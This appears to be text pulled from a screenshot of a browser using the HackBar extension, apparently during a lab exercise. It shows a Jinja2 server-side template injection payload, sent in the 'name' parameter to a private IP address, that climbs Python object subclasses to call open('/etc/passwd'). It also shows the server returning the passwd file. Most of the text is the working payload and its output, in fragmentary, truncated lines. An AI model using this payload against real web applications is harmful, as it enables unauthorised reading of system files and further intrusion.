 192.168.228.36/?name={{().__class__.__bases__[0].__subclasses__()[177].__init__.__globals__.__builtins
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolo
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/i
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:10
/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolv
查看器 控制台 调试器 性能 {} 样式编辑器 内存 存储 无障碍环境 网络 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://192.168.228.36/?name={{().__class__.__bases__[0].__subclasses__()[75].__init__.__globals__.__builtins__[%27open%27](%27/etc/passwd%27).read()}}
Split URL